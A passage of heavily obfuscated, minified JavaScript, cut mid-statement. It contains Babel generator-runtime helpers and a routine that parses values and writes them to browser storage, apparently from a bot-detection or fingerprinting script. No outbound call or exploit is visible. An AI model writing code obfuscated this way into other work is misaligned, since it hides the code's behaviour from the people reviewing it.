L7(G7()[Q1(GD)](xEp,PT),OPp[IR()[Rc(qN)].apply(null,[Q5,Wq,qX,BT,WX])])&&OPp[g1()[ff(UU)](VS,WX,On,Wq,JFp,cV)](G7()[Q1(GD)](xEp,PT),OPp[T7(typeof g1()[ff(UU)],cq(L7(typeof j9()[zP(q5)],cq('',[][[]]))?j9()[zP(PP)](fq,x5p):j9()[zP(q5)](Zp,DN),[][[]]))?g1()[ff(qN)](TS,lc,tE,lV,JFp,rD):g1()[ff(WX)](fb,cTp,AY,Tm(Tm({})),pkp,qm)]);IDp=xXp;var zEp=JEp(dZ,[vEp,JPp,OPp]);if(L7(j9()[zP(YJ)].apply(null,[jZp,ZD]),zEp[G7()[Q1(GR)].apply(null,[zT,p5])])){if(IDp=OPp[jX()[P7(k1)](gm,qX)]?qPp:J7p,L7(zEp[L7(typeof g1()[ff(Vf)],'undefined')?g1()[ff(WX)](RU,OKp,nt,HX,nI,hq):g1()[ff(qN)].call(null,nf,lc,tE,ZP,JFp,Tm({}))],q7p))continue;var NTp;return NTp=Jn(Nk,[jX()[P7(qT)].apply(null,[w9,qN]),zEp[g1()[ff(qN)](c1,lc,tE,UU,JFp,ZP)],jX()[P7(k1)](gm,qX),OPp[jX()[P7(k1)](gm,qX)]]),Jl.pop(),NTp;}L7(YP()[Dc(YJ)].apply(null,[bEp,UU,vN,xd]),zEp[G7()[Q1(GR)].apply(null,[zT,p5])])&&(IDp=qPp,OPp[IR()[Rc(qN)](xd,Wq,b6,BT,WX)]=YP()[Dc(YJ)](bEp,c1,vN,lV),OPp[g1()[ff(qN)](hT,lc,tE,Tm([]),JFp,ND)]=zEp[g1()[ff(qN)].apply(null,[TS,lc,tE,b1,JFp,Sn])]);}Jl.pop();};}function d0p(sPp,LXp){Jl.push(vfp);var m5p=LXp[IR()[Rc(qN)](lc,Wq,tR,bd,WX)];var VEp=sPp[hx()[HI(RU)](KN,Iz,NA,DT)][m5p];if(L7(VEp,ZPp)){var wTp;return LXp[w1()[CR(k1)](KE,BI,QE,Tm(K7))]=null,L7(YP()[Dc(YJ)](NHp,RE,vN,lV),m5p)&&sPp[hx()[HI(RU)](KN,Iz,NA,UU)][L7(typeof G7()[Q1(DT)],cq('',[][[]]))?G7()[Q1(UU)].call(null,gMp,ND):G7()[Q1(GD)](A9,PT)]&&(LXp[T7(typeof IR()[Rc(B9)],cq(j9()[zP(q5)](TRp,DN),[][[]]))?IR()[Rc(qN)](B9,Wq,ND,bd,WX):IR()[Rc(q5)].apply(null,[TS,jUp,pE,vs,GJp])]=G7()[Q1(GD)].call(null,A9,PT),LXp[g1()[ff(qN)](qT,lc,tE,k1,Xqp,rI)]=ZPp,d0p(sPp,LXp),L7(YP()[Dc(YJ)](NHp,w5,vN,PP),LXp[IR()[Rc(qN)](YE,Wq,Nx,bd,WX)]))||T7(G7()[Q1(GD)].call(null,A9,PT),m5p)&&(LXp[L7(typeof IR()[Rc(UU)],cq([],[][[]]))?IR()[Rc(q5)].call(null,PP,m2,fE,m2,Nvp):IR()[Rc(qN)](Tm(Tm({})),Wq,BI,bd,WX)]=YP()[Dc(YJ)](NHp,kq,vN,qX),LXp[g1()[ff(qN)].call(null,PT,lc,tE,TU,Xqp,RU)]=new (g0[L7(typeof j9()[zP(TS)],cq('',[][[]]))?j9()[zP(PP)](Dqp,f1p):j9()[zP(kq)](L4p,Mj)])(cq(cq(L7(typeof XL()[lt(Vf)],'undefined')?XL()[lt(Vf)](cTp,qb,lV,M7p,cV):XL()[lt(qN)](dI,VP,w7,zX,KN),m5p),XL()[lt(UU)].apply(null,[IG,KN,tR,VX,ZD])))),Jl.pop(),wTp=q7p,wTp;}var Vmp=JEp(dZ,[VEp,sPp[hx()[HI(RU)].apply(null,[KN,Iz,NA,nf])],LXp[L7(typeof g1()[ff(Vf)],'undefined')?g1()[ff(WX)].call(null,PT,Xd,Gmp,Tm(Tm(q5)),vkp,Tm(Tm(K7))):g1()[ff(qN)](hq,lc,tE,pU,Xqp,j1)]]);if(L7(YP()[Dc(YJ)].apply(null,[NHp,kq,vN,rX]),Vmp[G7()[Q1(GR)].apply(null,[C5p,p5])])){var WJp;return LXp[IR()[Rc(qN)].apply(null,[pE,Wq,K7,bd,WX])]=YP()[Dc(YJ)](NHp,K7,vN,j1),LXp[g1()[ff(qN)](qT,lc,tE,Wq,Xqp,Cm)]=Vmp[L7(typeof g1()[ff(WX)],cq([],[][[]]))?g1()[ff(WX)].apply(null,[DN,XI,GJp,X1,Lj,NB]):g1()[ff(qN)](YE,lc,tE,jD,Xqp,qX)],LXp[w1()[CR(k1)](KE,xm,QE,GD)]=null,Jl.pop(),WJp=q7p,WJp;}var YEp=Vmp[g1()[ff(qN)].call(null,sE,lc,tE,RU,Xqp,WN)];var AXp;return AXp=YEp?YEp[jX()[P7(k1)].apply(null,[JB,qX])]?(LXp[sPp[XL()[lt(Wq)].call(null,wP,PP,QE,UY,nf)]]=YEp[jX()[P7(qT)](Jq,qN)],LXp[j9()[zP(QE)].call(null,pHp,Q9)]=sPp[T7(typeof j9()[zP(K7)],'undefined')?j9()[zP(VP)].call(null,wvp,BI):j9()[zP(PP)](l2,Yz)],T7(G7()[Q1(GD)](A9,PT),LXp[IR()[Rc(qN)](jD,Wq,mX,bd,WX)])&&(LXp[IR()[Rc(qN)](Nx,Wq,WN,bd,WX)]=j9()[zP(QE)](pHp,Q9),LXp[g1()[ff(qN)].call(null,Q5,lc,tE,Tm(Tm(K7)),Xqp,qN)]=ZPp),LXp[T7(typeof w1()[CR(PP)],cq('',[][[]]))?w1()[CR(k1)](KE,X1,QE,tq):w1()[CR(KN)](AW,WS,nt,Tm([]))]=null,q7p):YEp:(LXp[T7(typeof IR()[Rc(KN)],'undefined')?IR()[Rc(qN)](RU,Wq,DS,bd,WX):IR()[Rc(q5)].call(null,Ff,qq,ZP,Kvp,x6)]=YP()[Dc(YJ)](NHp,Tm(Tm(q5)),vN,Tm(Tm({}))),LXp[g1()[ff(qN)].call(null,U1,lc,tE,Wj,Xqp,X1)]=new (g0[L7(typeof j9()[zP(KN)],cq('',[][[]]))?j9()[zP(PP)](p5,ws):j9()[zP(kq)](L4p,Mj)])(hx()[HI(KN)](cI,c6,NA,Cm)),LXp[L7(typeof w1()[CR(b6)],cq([],[][[]]))?w1()[CR(KN)](lj,nf,Dpp,Tm(Tm(q5))):w1()[CR(k1)](KE,Tm({}),QE,Tm(Tm([])))]=null,q7p),Jl.pop(),AXp;}Omp[c7()[gN(VS)].apply(null,[GD,PT,LMp])]=jEp;DPp(U0p,YP()[Dc(pX)](CX,Tm(K7),Q5,FT),Jn(Nk,[jX()[P7(qT)](c9,qN),jEp,IR()[Rc(lc)](Tm([]),P6,KN,GV,UU),Tm(pD[Z7])]));DPp(jEp,T7(typeof YP()[Dc(WX)],cq([],[][[]]))?YP()[Dc(pX)](CX,Vm,Q5,TU):YP()[Dc(B9)].call(null,Ns,gB,Bn,pX),Jn(Nk,[T7(typeof jX()[P7(UU)],cq([],[][[]]))?jX()[P7(qT)](c9,qN):jX()[P7(RU)](Lx,WRp),Omp,IR()[Rc(lc)](Tm(Tm([])),P6,X1,GV,UU),Tm(K7)]));Omp[w1()[CR(xm)](wU,ZD,c1,Oc)]=MXp(jEp,H0p,T7(typeof kS()[O9(WX)],cq([],[][[]]))?kS()[O9(KN)](TS,Qqp,Wq,Sn,Ds):kS()[O9(qX)].apply(null,[Mc,vA,Tm([]),HX,mgp]));RJp[YP()[Dc(QE)](EPp,fb,cV,rI)]=function(G5p){Jl.push(JFp);var XSp=nx(jX()[P7(TU)](M9,Ff),typeof G5p)&&G5p[YP()[Dc(pX)].apply(null,[g8p,Tm({}),Q5,Tm(Tm(q5))])];var XEp;return XEp=Tm(Tm(XSp))&&(L7(XSp,Omp)||L7(kS()[O9(KN)](TS,POp,rD,qT,Ds),XSp[w1()[CR(xm)](xF,qT,c1,tR)]||XSp[G7()[Q1(qX)].apply(null,[dN,vI])])),Jl.pop(),XEp;};RJp[c7()[gN(PT)](xd,Y5,qq)]=function(dcp){Jl.push(U6);g0[IR()[Rc(K7)].apply(null,[lV,Mc,ND,vwp,WX])][w1()[CR(rD)].apply(null,[DQp,n2,qN,b1])]?g0[IR()[Rc(K7)](gl,Mc,UU,vwp,WX)][w1()[CR(rD)](DQp,cI,qN,jD)](dcp,jEp):(dcp[jX()[P7(PT)](Lm,nD)]=jEp,MXp(dcp,H0p,T7(typeof kS()[O9(Vf)],cq(L7(typeof j9()[zP(q5)],cq([],[][[]]))?j9()[zP(PP)].call(null,NJp,vkp):j9()[zP(q5)].call(null,Q,DN),[][[]]))?kS()[O9(KN)](TS,ZTp,fb,GD,Ds):kS()[O9(qX)].apply(null,[G6,NQp,KN,sE,rn])));dcp[c7()[gN(VS)](BI,PT,Ycp)]=g0[IR()[Rc(K7)].call(null,t5,Mc,s5,vwp,WX)][c7()[gN(qX)](rI,ZD,Z5)](U0p);var glp;return Jl.pop(),glp=dcp,glp;};RJp[L7(typeof w1()[CR(qN)],cq('',[][[]]))?w1()[CR(KN)].call(null,wCp,WN,IA,qN):w1()[CR(PT)].apply(null,[Nf,gl,t5,Pq])]=function(XKp){return JEp.apply(this,[FM,arguments]);};YTp(CUp[c7()[gN(VS)](WN,PT,LMp)]);MXp(CUp[c7()[gN(VS)](pE,PT,LMp)],LJp,function(){return JEp.apply(this,[bg,arguments]);});RJp[jX()[P7(WN)](BJp,R6)]=CUp;RJp[T7(typeof w1()[CR(K7)],'undefined')?w1()[CR(WN)].apply(null,[L1,vN,ED,ZD]):w1()[CR(KN)](q4p,sE,KU,QE)]=function(wmp,nUp,Tfp,sDp,LEp){Jl.push(VZp);L7(jI(pD[Z7]),LEp)&&(LEp=g0[YP()[Dc(cI)](jP,DT,nf,t5)]);var jTp=new CUp(mSp(wmp,nUp,Tfp,sDp),LEp);var Ifp;return Ifp=RJp[YP()[Dc(QE)].call(null,Xd,hT,cV,pU)](nUp)?jTp:jTp[j9()[zP(QE)](MEp,Q9)]()[w1()[CR(nD)](IV,BI,Pq,pU)](function(TXp){var Pfp;Jl.push(xFp);return Pfp=TXp[jX()[P7(k1)](Lfp,qX)]?TXp[jX()[P7(qT)](UQ,qN)]:jTp[j9()[zP(QE)](Oj,Q9)](),Jl.pop(),Pfp;}),Jl.pop(),Ifp;};YTp(U0p);MXp(U0p,H0p,j9()[zP(xm)](KA,PP));MXp(U0p,GKp,function(){return JEp.apply(this,[Gk,arguments]);});MXp(U0p,c7()[gN(WN)].call(null,pX,PL,fSp),function(){return JEp.apply(this,[hH,arguments]);});RJp[g1()[ff(Wq)](QE,RU,Z7,ED,cpp,Nx)]=function(zSp){return JEp.apply(this,[PO,arguments]);};RJp[c7()[gN(s5)](b1,TU,Ac)]=X5p;bXp[c7()[gN(VS)].apply(null,[pE,PT,LMp])]=Jn(Nk,[L7(typeof YP()[Dc(VP)],cq([],[][[]]))?YP()[Dc(B9)](vwp,mX,t6,hT):YP()[Dc(pX)](CX,Tm(Tm(K7)),Q5,pE),bXp,jX()[P7(rD)].apply(null,[xMp,Q5]),function dfp(qJp){Jl.push(jW);if(this[kS()[O9(B9)](RU,If,QE,w5,Qz)]=K7,this[j9()[zP(QE)](P5,Q9)]=K7,this[kS()[O9(RU)](RU,Sc,lc,BI,x8p)]=this[IR()[Rc(UU)].apply(null,[nD,ZP,RE,zq,VS])]=ZPp,this[T7(typeof jX()[P7(Vf)],cq([],[][[]]))?jX()[P7(k1)].apply(null,[mN,qX]):jX()[P7(RU)].apply(null,[nI,Qcp])]=Tm(q5),this[w1()[CR(k1)].call(null,hD,Q9,QE,ZD)]=null,this[IR()[Rc(qN)](rI,Wq,U1,IS,WX)]=T7(typeof j9()[zP(xm)],cq([],[][[]]))?j9()[zP(QE)].apply(null,[P5,Q9]):j9()[zP(PP)].apply(null,[RMp,rhp]),this[g1()[ff(qN)].call(null,qN,lc,tE,QE,xl,PP)]=ZPp,this[G7()[Q1(E7)](t6,ED)][c7()[gN(k1)](Tm([]),nt,lm)](qUp),Tm(qJp))for(var gqp in this)L7(G7()[Q1(qN)].apply(null,[Yf,qT]),gqp[L7(typeof j9()[zP(tR)],cq([],[][[]]))?j9()[zP(PP)](hKp,n0p):j9()[zP(pX)](Lc,vs)](K7))&&Tcp.call(this,gqp)&&Tm(g0[j9()[zP(k1)](Dm,FN)](Fqp(gqp[YP()[Dc(nD)](IZ,Tm(Tm([])),GD,NB)](q5))))&&(this[gqp]=ZPp);Jl.pop();},T7(typeof c7()[gN(j1)],cq([],[][[]]))?c7()[gN(pE)](kq,pU,jDp):c7()[gN(lc)].apply(null,[Tm(Tm([])),App,Q2]),function(){return JEp.apply(this,[PJ,arguments]);},j9()[zP(cI)](L6,wL),function E7p(ATp){Jl.push(zG);if(this[jX()[P7(k1)](A2,qX)])throw ATp;var GSp=this;function DDp(Hcp,vPp){Jl.push(kOp);qDp[G7()[Q1(GR)].call(null,tm,p5)]=YP()[Dc(YJ)].apply(null,[Ll,pX,vN,j1]);qDp[g1()[ff(qN)](Ff,lc,tE,Tm(K7),xS,ZD)]=ATp;GSp[j9()[zP(QE)].apply(null,[UN,Q9])]=Hcp;vPp&&(GSp[IR()[Rc(qN)](Tm(Tm({})),Wq,DN,dD,WX)]=j9()[zP(QE)](UN,Q9),GSp[g1()[ff(qN)](qX,lc,tE,Tm(Tm([])),xS,Tm(K7))]=ZPp);var qRp;return Jl.pop(),qRp=Tm(Tm(vPp)),qRp;}for(var U7p=WU(this[G7()[Q1(E7)](Nhp,ED)][jX()[P7(K7)].apply(null,[BR,VP])],q5);FB(U7p,K7);--U7p){var Gqp=this[G7()[Q1(E7)].apply(null,[Nhp,ED])][U7p],qDp=Gqp[jX()[P7(xm)].call(null,zR,kq)];if(L7(j9()[zP(nD)](rf,GD),Gqp[IR()[Rc(Wq)](Tm({}),wDp,dT,C2,WX)])){var Jcp;return Jcp=DDp(G7()[Q1(QE)](IP,VS)),Jl.pop(),Jcp;}if(jHp(Gqp[IR()[Rc(Wq)](U1,wDp,qT,C2,WX)],this[T7(typeof kS()[O9(UU)],cq(j9()[zP(q5)](sO,DN),[][[]]))?kS()[O9(B9)].call(null,RU,GFp,dT,K7,Qz):kS()[O9(qX)].apply(null,[FCp,hA,gl,RU,wOp])])){var Kqp=Tcp.call(Gqp,c7()[gN(xm)].apply(null,[Cm,U1,rh])),lEp=Tcp.call(Gqp,c7()[gN(rD)].call(null,UU,KN,dl));if(Kqp&&lEp){if(YX(this[kS()[O9(B9)].call(null,RU,GFp,nD,Wq,Qz)],Gqp[c7()[gN(xm)](Tm(Tm(q5)),U1,rh)])){var k5p;return k5p=DDp(Gqp[T7(typeof c7()[gN(B9)],'undefined')?c7()[gN(xm)](E7,U1,rh):c7()[gN(lc)](Tm(Tm(K7)),Upp,KD)],Tm(K7)),Jl.pop(),k5p;}if(YX(this[L7(typeof kS()[O9(q5)],'undefined')?kS()[O9(qX)](Uz,zgp,Pq,b6,zS):kS()[O9(B9)](RU,GFp,DS,YJ,Qz)],Gqp[c7()[gN(rD)](vN,KN,dl)])){var rmp;return rmp=DDp(Gqp[L7(typeof c7()[gN(rD)],'undefined')?c7()[gN(lc)].apply(null,[Pq,YR,fq]):c7()[gN(rD)](Z7,KN,dl)]),Jl.pop(),rmp;}}else if(Kqp){if(YX(this[kS()[O9(B9)].apply(null,[RU,GFp,Tm(q5),Pq,Qz])],Gqp[c7()[gN(xm)].call(null,t5,U1,rh)])){var w5p;return w5p=DDp(Gqp[c7()[gN(xm)](Q5,U1,rh)],Tm(K7)),Jl.pop(),w5p;}}else{if(Tm(lEp))throw new (g0[w1()[CR(kq)].apply(null,[rDp,hq,DS,mX])])(j9()[zP(rD)].apply(null,[R7,tR]));if(YX(this[kS()[O9(B9)](RU,GFp,Q5,qT,Qz)],Gqp[T7(typeof c7()[gN(TS)],'undefined')?c7()[gN(rD)](Tm(K7),KN,dl):c7()[gN(lc)].call(null,fE,WL,Tpp)])){var x0p;return x0p=DDp(Gqp[c7()[gN(rD)](Tm([]),KN,dl)]),Jl.pop(),x0p;}}}}Jl.pop();},T7(typeof g1()[ff(B9)],'undefined')?g1()[ff(UU)](Wj,WX,On,Cm,vt,cI):g1()[ff(WX)](YJ,Lz,KD,ND,Pq,ZD),function Hmp(xDp,dRp){Jl.push(fL);for(var FPp=WU(this[G7()[Q1(E7)](bn,ED)][T7(typeof jX()[P7(j1)],'undefined')?jX()[P7(K7)](r5,VP):jX()[P7(RU)](Ehp,n3)],q5);FB(FPp,K7);--FPp){var DEp=this[T7(typeof G7()[Q1(cI)],'undefined')?G7()[Q1(E7)].call(null,bn,ED):G7()[Q1(UU)].call(null,TB,nd)][FPp];if(jHp(DEp[IR()[Rc(Wq)].call(null,BI,wDp,WS,Z8p,WX)],this[kS()[O9(B9)](RU,NV,j1,DS,Qz)])&&Tcp.call(DEp,c7()[gN(rD)].apply(null,[Tm(Tm({})),KN,IN]))&&YX(this[L7(typeof kS()[O9(qN)],'undefined')?kS()[O9(qX)](xOp,Ycp,s5,j1,s2):kS()[O9(B9)].apply(null,[RU,NV,K7,pU,Qz])],DEp[c7()[gN(rD)].apply(null,[FN,KN,IN])])){var Y7p=DEp;break;}}Y7p&&(L7(j9()[zP(PT)](UD,mX),xDp)||L7(jX()[P7(pE)](Il,jD),xDp))&&jHp(Y7p[IR()[Rc(Wq)](Cm,wDp,VS,Z8p,WX)],dRp)&&jHp(dRp,Y7p[c7()[gN(rD)](qm,KN,IN)])&&(Y7p=null);var Ccp=Y7p?Y7p[T7(typeof jX()[P7(qT)],'undefined')?jX()[P7(xm)].call(null,S9,kq):jX()[P7(RU)].apply(null,[Pq,Xc])]:{};Ccp[G7()[Q1(GR)](R5,p5)]=xDp;Ccp[g1()[ff(qN)](GR,lc,tE,cV,Sb,qN)]=dRp;var OEp;return OEp=Y7p?(this[IR()[Rc(qN)](CB,Wq,t5,CQp,WX)]=j9()[zP(QE)].apply(null,[km,Q9]),this[j9()[zP(QE)].apply(null,[km,Q9])]=Y7p[c7()[gN(rD)](nf,KN,IN)],q7p):this[G7()[Q1(cI)].call(null,ll,lV)](Ccp),Jl.pop(),OEp;},G7()[Q1(cI)].apply(null,[kB,lV]),function x1p(rcp,NXp){Jl.push(nt);if(L7(YP()[Dc(YJ)](TUp,GD,vN,j1),rcp[L7(typeof G7()[Q1(qN)],cq([],[][[]]))?G7()[Q1(UU)].call(null,h4p,qfp):G7()[Q1(GR)](XPp,p5)]))throw rcp[g1()[ff(qN)].apply(null,[s5,lc,tE,vN,Rhp,kR])];L7(j9()[zP(PT)](jG,mX),rcp[L7(typeof G7()[Q1(VS)],'undefined')?G7()[Q1(UU)].apply(null,[Fgp,ws]):G7()[Q1(GR)](XPp,p5)])||L7(jX()[P7(pE)].call(null,Qcp,jD),rcp[T7(typeof G7()[Q1(KN)],cq('',[][[]]))?G7()[Q1(GR)](XPp,p5):G7()[Q1(UU)](mA,mq)])?this[j9()[zP(QE)](Rwp,Q9)]=rcp[g1()[ff(qN)](Oc,lc,tE,B9,Rhp,s5)]:L7(T7(typeof G7()[Q1(pE)],cq([],[][[]]))?G7()[Q1(GD)].call(null,jPp,PT):G7()[Q1(UU)](t5p,tMp),rcp[T7(typeof G7()[Q1(qX)],cq('',[][[]]))?G7()[Q1(GR)].call(null,XPp,p5):G7()[Q1(UU)](Hgp,v0p)])?(this[G7()[Q1(YE)](tDp,df)]=this[g1()[ff(qN)].apply(null,[c1,lc,tE,s5,Rhp,s5])]=rcp[g1()[ff(qN)](KN,lc,tE,Tm(Tm(K7)),Rhp,Tm(q5))],this[T7(typeof IR()[Rc(RU)],cq(j9()[zP(q5)](Lfp,DN),[][[]]))?IR()[Rc(qN)].call(null,DT,Wq,TU,kFp,WX):IR()[Rc(q5)].apply(null,[tq,L5p,GR,Ll,Lf])]=G7()[Q1(GD)](jPp,PT),this[j9()[zP(QE)](Rwp,Q9)]=G7()[Q1(QE)].call(null,jKp,VS)):L7(j9()[zP(YJ)](hd,ZD),rcp[G7()[Q1(GR)].call(null,XPp,p5)])&&NXp&&(this[j9()[zP(QE)].call(null,Rwp,Q9)]=NXp);var A0p;return Jl.pop(),A0p=q7p,A0p;},L7(typeof G7()[Q1(K7)],cq([],[][[]]))?G7()[Q1(UU)].call(null,Lx,LMp):G7()[Q1(VP)](MQp,pU),function nEp(nRp){Jl.push(YE);for(var Lmp=WU(this[G7()[Q1(E7)](lV,ED)][jX()[P7(K7)].call(null,Zx,VP)],q5);FB(Lmp,K7);--Lmp){var JTp=this[G7()[Q1(E7)](lV,ED)][Lmp];if(L7(JTp[c7()[gN(rD)].apply(null,[YJ,KN,Dr])],nRp)){var L7p;return this[L7(typeof G7()[Q1(TS)],cq('',[][[]]))?G7()[Q1(UU)].apply(null,[Zc,Md]):G7()[Q1(cI)].call(null,LPp,lV)](JTp[jX()[P7(xm)](b9,kq)],JTp[L7(typeof G7()[Q1(TU)],'undefined')?G7()[Q1(UU)](Hwp,Ds):G7()[Q1(j1)](rf,qX)]),qUp(JTp),Jl.pop(),L7p=q7p,L7p;}}Jl.pop();},j9()[zP(WN)].apply(null,[cZp,fCp]),function cJp(AUp){Jl.push(LMp);for(var zTp=WU(this[G7()[Q1(E7)](Ws,ED)][jX()[P7(K7)].call(null,Zb,VP)],q5);FB(zTp,pD[Z7]);--zTp){var hPp=this[L7(typeof G7()[Q1(qX)],cq([],[][[]]))?G7()[Q1(UU)](C4p,Xfp):G7()[Q1(E7)].apply(null,[Ws,ED])][zTp];if(L7(hPp[IR()[Rc(Wq)].apply(null,[pU,wDp,cI,P1,WX])],AUp)){var v7p=hPp[jX()[P7(xm)](UI,kq)];if(L7(T7(typeof YP()[Dc(Wq)],cq([],[][[]]))?YP()[Dc(YJ)](rz,gl,vN,xm):YP()[Dc(B9)](tPp,RU,J6,Tm([])),v7p[G7()[Q1(GR)](n8p,p5)])){var pSp=v7p[L7(typeof g1()[ff(Vf)],'undefined')?g1()[ff(WX)](hq,pvp,JRp,mX,zgp,Mt):g1()[ff(qN)].apply(null,[RU,lc,tE,Tm([]),f1p,rX])];qUp(hPp);}var LRp;return Jl.pop(),LRp=pSp,LRp;}}throw new (g0[w1()[CR(kq)].call(null,lMp,Tm(K7),DS,PP)])(j9()[zP(s5)].call(null,AQp,Sn));},T7(typeof jX()[P7(PP)],cq([],[][[]]))?jX()[P7(NX)].apply(null,[hS,Mx]):jX()[P7(RU)](j1,XPp),function RTp(fRp,g0p,k7p){Jl.push(TL);this[w1()[CR(k1)].apply(null,[bP,X1,QE,QE])]=Jn(Nk,[T7(typeof hx()[HI(UU)],cq(j9()[zP(q5)](JZ,DN),[][[]]))?hx()[HI(RU)](KN,Iz,xqp,pU):hx()[HI(PP)].apply(null,[xvp,Vr,Wwp,U1]),X5p(fRp),XL()[lt(Wq)](wP,PP,Tm([]),rZp,DN),g0p,j9()[zP(VP)](tm,BI),k7p]);L7(j9()[zP(QE)].call(null,jz,Q9),this[IR()[Rc(qN)].call(null,HX,Wq,nD,r8p,WX)])&&(this[g1()[ff(qN)](NX,lc,tE,YE,J6,hT)]=ZPp);var KPp;return Jl.pop(),KPp=q7p,KPp;}]);var gTp;return Jl.pop(),gTp=RJp,gTp;};var bI=function(PXp){"@babel/helpers - typeof";Jl.push(nL);bI=nx(jX()[P7(TU)](gS,Ff),typeof g0[T7(typeof j9()[zP(qN)],cq([],[][[]]))?j9()[zP(qT)].call(null,KX,hT):j9()[zP(PP)].call(null,Kx,MOp)])&&nx(c7()[gN(VP)](RU,xm,tJ),typeof g0[j9()[zP(qT)].call(null,KX,hT)][hx()[HI(RU)].call(null,KN,Iz,Yhp,G6)])?function(dDp){return JEp.apply(this,[zQ,arguments]);}:function(BTp){return JEp.apply(this,[IM,arguments]);};var Sqp;return Jl.pop(),Sqp=bI(PXp),Sqp;};var Khp=function(CTp){"@babel/helpers - typeof";Jl.push(PEp);Khp=nx(jX()[P7(TU)](lU,Ff),typeof g0[j9()[zP(qT)](Fq,hT)])&&nx(c7()[gN(VP)](Tm(K7),xm,UX),typeof g0[j9()[zP(qT)].apply(null,[Fq,hT])][hx()[HI(RU)].call(null,KN,Iz,Kq,WS)])?function(c0p){return JEp.apply(this,[cH,arguments]);}:function(fqp){return JEp.apply(this,[p8,arguments]);};var Pmp;return Jl.pop(),Pmp=Khp(CTp),Pmp;};var sA=function(t1p){Jl.push(kq);if(t1p[HL()[ZA(qT)](gn,lc,KN,Tm(Tm(K7)),Q5,b6)]){var p1p=g0[L7(typeof G7()[Q1(TS)],'undefined')?G7()[Q1(UU)](T6,BG):G7()[Q1(fE)].apply(null,[Vt,NX])][HL()[ZA(kq)](Gx,ND,VS,Yx,fz,U1)](t1p[HL()[ZA(qT)].apply(null,[gn,U1,KN,pU,Q5,vN])]);if(p1p[T7(typeof IR()[Rc(PP)],'undefined')?IR()[Rc(pX)](fb,zz,hq,BB,qX):IR()[Rc(q5)](fE,BI,E7,YJ,vHp)](rFp)&&p1p[IR()[Rc(pX)](t5,zz,s5,BB,qX)](mQp)&&p1p[L7(typeof IR()[Rc(KN)],'undefined')?IR()[Rc(q5)].apply(null,[Tm(Tm({})),BG,VS,Dfp,BN]):IR()[Rc(pX)](BI,zz,TU,BB,qX)](H4p)){var AKp=p1p[rFp][j9()[zP(tR)](cOp,Z7)](w1()[CR(vN)].call(null,Pr,WN,PP,KN));var c7p=p1p[mQp][j9()[zP(tR)](cOp,Z7)](w1()[CR(vN)](Pr,tR,PP,Tm(Tm({}))));dCp=g0[c7()[gN(Vf)].apply(null,[Pq,wL,EMp])](AKp[K7],PP);bgp=g0[c7()[gN(Vf)].apply(null,[DN,wL,EMp])](c7p[K7],PP);XCp=g0[T7(typeof c7()[gN(qX)],'undefined')?c7()[gN(Vf)](lc,wL,EMp):c7()[gN(lc)].call(null,Tm(Tm(q5)),pB,ZP)](c7p[pD[DS]],PP);BCp=p1p[H4p];if(fW(tO,[])){try{var DSp=Jl.length;var C0p=Tm([]);g0[L7(typeof YP()[Dc(tR)],cq('',[][[]]))?YP()[Dc(B9)](Agp,w5,cMp,Vm):YP()[Dc(WX)](ZKp,qN,pE,Nx)][YP()[Dc(Vm)](Lz,BI,w5,Tm(Tm(q5)))][L7(typeof jX()[P7(rX)],cq([],[][[]]))?jX()[P7(RU)].call(null,bl,Oj):jX()[P7(ED)].call(null,xf,j1)](cq(UOp,rFp),p1p[rFp]);g0[YP()[Dc(WX)].apply(null,[ZKp,Tm(q5),pE,Y5])][YP()[Dc(Vm)](Lz,lc,w5,Oc)][T7(typeof jX()[P7(WN)],cq([],[][[]]))?jX()[P7(ED)](xf,j1):jX()[P7(RU)].call(null,qB,YI)](cq(UOp,mQp),p1p[mQp]);g0[L7(typeof YP()[Dc(pE)],'undefined')?YP()[Dc(B9)].apply(null,[tq,j1,GFp,Tm(Tm(K7))]):YP()[Dc(WX)].apply(null,[ZKp,hT,pE,Tm(Tm(K7))])][YP()[Dc(Vm)](Lz,Q5,w5,Tm(q5))][jX()[P7(ED)].apply(null,[xf,j1])](cq(UOp,H4p),p1p[H4p]);}catch(b7p){Jl.splice(WU(DSp,q5),Infinity,kq);}}}if(p1p[IR()[Rc(pX)].apply(null,[ZD,zz,Y5,BB,qX])](zOp)){var Ecp=p1p[zOp];if(fW(tO,[])){try{var gDp=Jl.length;var lfp=Tm([]);g0[YP()[Dc(WX)].apply(null,[ZKp,mX,pE,xd])][YP()[Dc(Vm)](Lz,YE,w5,Vm)][jX()[P7(ED)](xf,j1)](cq(UOp,zOp),Ecp);}catch(fEp){Jl.splice(WU(gDp,q5),Infinity,kq);}}}XMp(p1p);}Jl.pop();};var kCp=function(Lqp){"@babel/helpers - typeof";Jl.push(MW);kCp=nx(L7(typeof jX()[P7(ND)],cq([],[][[]]))?jX()[P7(RU)].apply(null,[Pcp,Vf]):jX()[P7(TU)].call(null,W7,Ff),typeof g0[j9()[zP(qT)].apply(null,[z5,hT])])&&nx(c7()[gN(VP)].call(null,Z7,xm,Yq),typeof g0[j9()[zP(qT)].apply(null,[z5,hT])][hx()[HI(RU)].apply(null,[KN,Iz,Us,b1])])?function(vXp){return JEp.apply(this,[DO,arguments]);}:function(R0p){return JEp.apply(this,[wC,arguments]);};var REp;return Jl.pop(),REp=kCp(Lqp),REp;};var UPp=function(zqp){"@babel/helpers - typeof";Jl.push(Lf);UPp=nx(jX()[P7(TU)](spp,Ff),typeof g0[j9()[zP(qT)].call(null,Gm,hT)])&&nx(c7()[gN(VP)].apply(null,[cI,xm,YRp]),typeof g0[j9()[zP(qT)](Gm,hT)][hx()[HI(RU)](KN,Iz,Q2,gB)])?function(wRp){return JEp.apply(this,[Ow,arguments]);}:function(hRp){return JEp.apply(this,[OQ,arguments]);};var wlp;return Jl.pop(),wlp=UPp(zqp),wlp;};var lr=function(){"use strict";var sXp=function(Rfp,mJp,Z1p){return HDp.apply(this,[bg,arguments]);};var Kcp=function(MJp,XRp,UTp,NRp){Jl.push(gvp);var FTp=XRp&&PDp(XRp[c7()[gN(VS)](cI,PT,M7p)],GTp)?XRp:GTp;var dEp=g0[IR()[Rc(K7)].apply(null,[WN,Mc,hq,Y7,WX])][c7()[gN(qX)](Tm(Tm(q5)),ZD,CU)](FTp[T7(typeof c7()[gN(Q9)],cq('',[][[]]))?c7()[gN(VS)].call(null,sE,PT,M7p):c7()[gN(lc)].apply(null,[t5,z4p,x7p])]);var xUp=new PPp(NRp||[]);jXp(dEp,L7(typeof 